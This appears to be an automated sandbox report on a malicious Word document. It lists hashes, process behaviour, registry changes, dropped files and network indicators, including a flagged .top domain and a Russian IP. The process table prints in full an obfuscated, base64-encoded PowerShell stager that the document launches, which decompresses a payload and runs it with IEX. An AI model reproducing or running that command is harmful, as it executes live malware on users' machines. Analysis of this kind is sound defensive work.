| File name: | info_17.07.doc |
| Full analysis: | https://app.any.run/tasks/36ab5b16-1c14-47a7-baaa-e9c0f762a38e |
| Verdict: | Malicious activity |
| Analysis date: | July 18, 2019, 13:40:19 |

| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 10.0, Code page: 1251, Title: mjwecpvblcjmheugitzhijpvqg, Subject: dmwbkuggxcsimae, Comments: tbaxxvnlrtrkdtanves, Template: Normal, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Wed Apr 25 22:21:00 2018, Last Saved Time/Date: Tue Jul 16 21:39:00 2019, Number of Pages: 1, Number of Words: 0, Number of Characters: 1, Security: 0 |
| MD5: | 9A32B7DB52E93BF7A55371EBD8CF490F |
| SHA1: | 49F882032935F765D521FCA105D32B30B528A6B7 |
| SHA256: | F479EABCB79E2E404DFB9A960430996FED8C527966AA5284E16C72DEFD4372D9 |
| SSDEEP: | 1536:GA5isnE31uxLmlbH7gExu7Zhqy8SdMQ6ZP6eyv7Lc:PylQmhJwhqy/dMHvOfc |
MALICIOUS
Executes PowerShell scripts
- WINWORD.EXE (PID: 2868)
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 2868)
SUSPICIOUS


Creates files in the user directory
- powershell.exe (PID: 2556)
INFO
Manual execution by user
- explorer.exe (PID: 3068)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2868)
Creates files in the user directory
- WINWORD.EXE (PID: 2868)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | mjwecpvblcjmheugitzhijpvqg |
|---|---|
| Subject: | dmwbkuggxcsimae |
| Author: | - |
| Keywords: | - |
| Comments: | tbaxxvnlrtrkdtanves |
| Template: | Normal |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2018:04:25 21:21:00 |
| ModifyDate: | 2019:07:16 20:39:00 |
| Pages: | 1 |
| Words: | - |
| Characters: | 1 |
| Security: | None |
| CodePage: | Windows Cyrillic |
| Manager: | - |
| Company: | - |
| Bytes: | 22528 |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 1 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: |
|
| HeadingPairs: |
|
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
43
Monitored processes
3
Malicious processes
1
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2556 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -Enc IAAoACAALgAoACcAbgBFAHcAJwArACcALQBPAEIAJwArACcAagAnACsAJwBlAGMAdAAnACkAIAAgAFMAWQBTAFQAYABlAG0AYAAuAGkAbwBgAC4AQwBPAE0AUABSAGAARQBgAHMAUwBpAE8AYABOAC4AZABlAGYAbABBAFQAZQBgAFMAVABSAEUAQQBtACgAWwBzAHkAUwB0AGUAbQAuAEkATwAuAE0ARQBNAE8AcgBZAHMAdAByAGUAQQBtAF0AWwBzAFkAUwBUAGUATQAuAEMATwBOAFYAZQByAFQAXQA6ADoARgBSAG8ATQBCAGEAcwBlADYANABzAHQAcgBpAG4ARwAoACcAVABaAEIAUgBiADQASQB3AEYASQBYAGYAbAArAHcALwA5AEkARwBsAEUARwBlAEoAagBrAFcARgBrAEcAVQBSADQAOABnAE0ARwB0AEcANABaAEYAdABpAHgAUQBMAGQASwBtADEAbwBGAFIAagBoAHYANAA4AGwAdQB1ADMAbAAzAHAAZAB6ADcAagAzAGYAMABmAHoASwBGAC8AZwA1AEIAQwA2AEEAKwArAFUAVABMAHMATQBBAE8AdABwAGEARgBHAEsAegBjAFQAVwBTAG4AZQB5AGoASgBMAG4ASQBlAFUAdwBaADYAYwBBADMAMgBOAEgATwBqAGcANQBFAHAAQwBTAHQAbQBGAHYAeABhAEwAMQAzAGsAUQA0AHoAMgBJAEcAawA2AFAASgAyADcAVAA1AEkAcABLAEEAQgBBAHIASgBkAGIAZABHAEcANwBMAGIAagBHAFMAWABCAHkAdABGAE8AeAA2AFUAMwBmAC8AdwBhAHUAegBCAFYAUwB0AGkAbQBHAFUAZgA0AFUARABGAEcANgBDADcASABLAFQAMABnAHgAWQBVAHAAcQA0AEsAYgBjAGMASgA1AGcAVQBRAHEASABwAGkANwBMAHkATwBHAHAAZQB5AGoAcABHAFEAUQBTAGMARwBvADAAdQBFAE4ATgBKAHkAWQA1AHcAUgBIAHEAYQA3ADUAQwAzAEcAdwBBAHIAbwBCAE4AQQBPAC8AVAA0AHgAYQA1AFYAVgA5AGoAbwBnADgAWABnAFMATQBZAHkALwAyADIAZQBUAFAAYwBBAHYATwB2AEkAYgBqAHgAMABEAFgAVwA1AEEAcABVAFYAMgAvAHAAVgBDAGsASABZAGMAVwA0ADYASgBBAGIAQgBKAE0AVgBRAHEANgBDAFEASAA5ADAAVwBCAGcAZwBQAHIAVgBvAHoAagBKAHUARgBRADAAawBtAGkAUgA4ADQAaABJACsAVwA3AGIANABRAG8AdgBsAGYANQA3AGUAZABlAG0ALwBIAFMAYQBKAHMASQBxAFMAdQB1AG0AYwBZAEEALwBlAGQASAAvAEIAYwB0AG0AYwArAHkARgBLAHYAZQB6AFIATAA4ADAAMAB4AHYAZQBvADkANwBvAEQAdgBXAHMASAB1AHAAYgBRAHoATwBSAFAAMgAxAEEAdwAzAEMAdQByADcANABCACcAKQAgACwAWwBzAFkAcwBUAGUAbQAuAGkAbwAuAGMATwBNAHAAUgBlAFMAcwBpAE8ATgAuAEMAbwBtAHAAcgBlAHMAcwBJAE8ATgBNAE8ARABFAF0AOgA6AEQARQBDAG8AbQBwAHIAZQBTAFMAIAApAHwAJgAoACcAZgAnACsAJwBvAHIAZQAnACsAJwBhAGMASAAnACkAewAgACYAKAAnAE4ARQBXAC0AbwBiACcAKwAnAEoAJwArACcARQBjAFQAJwApACAAIABpAGAAbwAuAGAAUwBgAFQAcgBlAGEAbQBSAEUAQQBEAEUAUgAoACQAXwAsAFsAcwB5AFMAVABlAG0ALgBUAEUAeABUAC4ARQBOAGMAbwBkAEkAbgBHAF0AOgA6AGEAcwBDAGkAaQApACAAfQB8AC4AKAAnAEYAbwByAEUAYQAnACsAJwBDACcAKwAnAEgAJwApAHsAJABfAC4AcgBlAGEAZAB0AG8AZQBuAGQAKAApACAAfQAgACkAIAB8AC4AKAAnAEkAJwArACcARQAnACAAKwAgACcAWAAnACkA | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | WINWORD.EXE | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2868 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\info_17.07.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3068 | "C:\Windows\explorer.exe" | C:\Windows\explorer.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Explorer Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
1 550
Read events
1 066
Write events
474
Delete events
10
Modification events
| (PID) Process: | (2868) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | b{" |
Value: 627B2200340B0000010000000000000000000000 | |||
| (PID) Process: | (2868) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2868) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (2868) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1324482590 | |||
| (PID) Process: | (2868) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1324482704 | |||
| (PID) Process: | (2868) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1324482705 | |||
| (PID) Process: | (2868) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: 340B0000567D91636E3DD50100000000 | |||
| (PID) Process: | (2868) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | x}" |
Value: 787D2200340B000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2868) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | x}" |
Value: 787D2200340B000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2868) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
0
Suspicious files
2
Text files
0
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2868 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRA3B2.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2556 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\DYRTL5NNKIF2293DG66I.temp | — | |
MD5:— | SHA256:— | |||
| 2868 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DFF0780E98E8ED5116.TMP | — | |
MD5:— | SHA256:— | |||
| 2868 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DF0ADB35B89CBEABA5.TMP | — | |
MD5:— | SHA256:— | |||
| 2868 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DF0E096B063EAD765B.TMP | — | |
MD5:— | SHA256:— | |||
| 2868 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRS{685A853B-101B-4282-BEAD-0A9F4249BC95}.tmp | — | |
MD5:— | SHA256:— | |||
| 2868 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DF929F29F0447F85D8.TMP | — | |
MD5:— | SHA256:— | |||
| 2868 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRF{7C3AEDA1-FA2E-474C-BB2F-89B0767B2FF3}.tmp | — | |
MD5:— | SHA256:— | |||
| 2868 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 2868 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$fo_17.07.doc | pgc | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
1
DNS requests
3
Threats
1
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2556 | powershell.exe | 185.193.141.248:80 | — | IT Mir LLC | RU | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
fcamylleibrahim.top |
| malicious |
dns.msftncsi.com |
| shared |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1044 | svchost.exe | Potentially Bad Traffic | ET DNS Query to a *.top domain - Likely Hostile |